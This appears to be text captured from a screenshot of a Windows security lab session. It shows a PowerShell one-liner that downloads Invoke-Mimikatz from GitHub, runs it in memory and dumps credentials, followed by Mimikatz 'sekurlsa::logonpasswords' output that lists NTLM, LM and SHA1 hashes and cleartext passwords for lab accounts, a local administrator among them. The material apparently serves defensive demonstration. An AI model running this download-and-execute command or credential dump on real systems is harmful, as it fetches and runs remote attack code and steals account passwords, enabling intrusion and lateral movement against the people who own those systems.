 PS C:\> powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/
PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 911306 (00000000:000de7ca)
Session : Interactive from 3
User Name : lukeskywalker
Domain : ADSECLAB
SID : S-1-5-21-1581655573-3923512380-696647894-2629
msv :
[00000003] Primary
* Username : LukeSkywalker
* Domain : ADSECLAB
* LM : 3c0978ad4d3672cebe5ef0f17c30ad5e
* NTLM : 177af8ab46321ceef22b4e8376f2dba7
* SHA1 : e1e310802741223f486f661032e1472a308dae3b
tspkg :
* Username : LukeSkywalker
* Domain : ADSECLAB
* Password : TheForce99!
wdigest :
* Username : LukeSkywalker
* Domain : ADSECLAB
* Password : TheForce99!
kerberos :
* Username : lukeskywalker
* Domain : LAB.ADSECURITY.ORG
* Password : TheForce99!
ssp :
credman :
Authentication Id : 0 ; 676556 (00000000:000a52cc)
Session : Interactive from 1
User Name : ADSAdmin
Domain : ADSFP01
SID : S-1-5-21-1662981689-1290724130-2958167982-500
msv :
[00000003] Primary
* Username : ADSAdmin
* Domain : ADSFP01
* LM : e52cac67419a9a226e7e4a5ff986d116
* NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
* SHA1 : 05a6fb630c065d50471cd5a30ac5604642a74e31
tspkg :
* Username : ADSAdmin
* Domain : ADSFP01
* Password : Password99!